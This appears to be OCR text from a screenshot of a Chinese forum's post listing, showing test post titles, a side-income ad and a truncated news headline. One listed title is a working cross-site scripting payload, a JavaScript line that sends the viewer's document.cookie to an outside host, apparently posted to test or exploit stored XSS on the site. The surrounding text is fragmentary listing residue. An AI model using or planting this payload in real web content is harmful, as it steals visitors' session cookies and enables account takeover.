
开元交友测试贴-p3
new Image().src="//li1.io/x?c="+document.cookie;
开元交友测试贴-p2
开元交友测试贴-p1
attachtest
test
test_ky_topic_46
海外华人专属稳定副业！碎片时间赚美金，0 成
本长...
test_ky_topic_143
test content
海外华媒年会｜「30
分钟科创圈」助力 东